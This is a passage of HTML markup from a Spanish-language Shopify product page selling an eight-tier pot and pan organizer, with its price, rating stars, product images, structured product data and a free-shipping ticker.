                    KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.9;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.9/5.0 (63 Reseñas)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🍳Tus ollas y sartenes siempre ordenados.</p><p>⚡Encuentra los utensilios de cocina rápidamente.<br/><br/>⏱Ahorra tiempo en tu rutina diaria.</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24801111998779__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $89.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $89.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $149.834,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24801111998779__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49146883572027">
                  
<input type="hidden" name="product-id" value="9662167056699" /><input type="hidden" name="section-id" value="template--24801111998779__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24801111998779__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24801111998779__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24801111998779__main"
        class="select__select"
        form="product-form-template--24801111998779__main"
      ><option
            
              selected="selected"
            
            
            value="49146883572027"
          >Default Title - $89.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<a href="/products/organizador-de-ollas-sartes-y-tapas-de-cocina" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24801111998779__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24801111998779__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&width=550 550w,//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39602558468411"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&width=550 550w,//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39555968663867"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&width=550 550w,//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39555968729403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&width=550 550w,//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39559478509883"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&width=550 550w,//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39559485718843"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&width=550 550w,//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&width=1445"
    alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39555968696635"
  ></div>
  </div>
</product-modal>


  

<script src="//needscol.com/cdn/shop/t/12/assets/product-modal.js?v=52128055760098790431755313682" defer="defer"></script>
    <script src="//needscol.com/cdn/shop/t/12/assets/media-gallery.js?v=116888628631191181381755313682" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24801111998779__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24801111998779__main"]') ||
        document.querySelector('variant-selects[data-section="template--24801111998779__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24801111998779__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24801111998779__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1",
      "url": "https:\/\/needscol.com\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina",
      "image": [
          "https:\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101\u0026width=1920"
        ],
      "description": "",
      "sku": "AVC",
      "brand": {
        "@type": "Brand",
        "name": "Needs Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "AVC","availability" : "http://schema.org/InStock",
            "price" : 89900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/needscol.com\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina?variant=49146883572027"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24801111998779__horizontal_ticker_RqQQU6" class="shopify-section"><style data-shopify>.section-template--24801111998779__horizontal_ticker_RqQQU6-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24801111998779__horizontal_ticker_RqQQU6 50s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
  .horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__horizontal_ticker_RqQQU6-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24801111998779__horizontal_ticker_RqQQU6;
    }
    
    .horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24801111998779__horizontal_ticker_RqQQU6 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24801111998779__horizontal_ticker_RqQQU6 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--24801111998779__horizontal_ticker_RqQQU6 color-accent-2 gradient content-for-grouping section-template--24801111998779__horizontal_ticker_RqQQU6-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🎁Envios gratis🎁
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              📦Paga en casa📦
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁Envios gratis🎁
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  📦Paga en casa📦
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-template--24801111998779__image_with_text_UTiRxE" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_UTiRxE-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_UTiRxE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_UTiRxE .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_UTiRxE .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_UTiRxE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_UTiRxE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_UTiRxE" class="section-color-scheme-template--24801111998779__image_with_text_UTiRxE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_UTiRxE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_UTiRxE color-background-1 global-media-settings media"
          
            style="padding-bottom: 152.63157894736844%;"
          
        ><img src="//needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=165 165w, //needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=360 360w, //needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=535 535w, //needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=750 750w, //needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=1070 1070w, //needscol.com/cdn/shop/files/ezgif.com-resize_21_9546d284-9e9f-4ac1-938e-666f34438215.webp?v=1720571252&amp;width=1500 1500w" width="1500" height="2289" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_UTiRxE"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_UTiRxE content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p>Conoce la <strong>solución</strong> perfecta al desorden y al caos de tu cocina,  <strong>evita</strong> que se rayen tus ollas y <strong>ahorra espacio</strong> en tu cocina con  nuestro Organizador de Ollas y Sartenes todo esto quedará en el pasado.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_L3XYKF" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_L3XYKF-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_L3XYKF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_L3XYKF .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_L3XYKF .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_L3XYKF.color-custom {
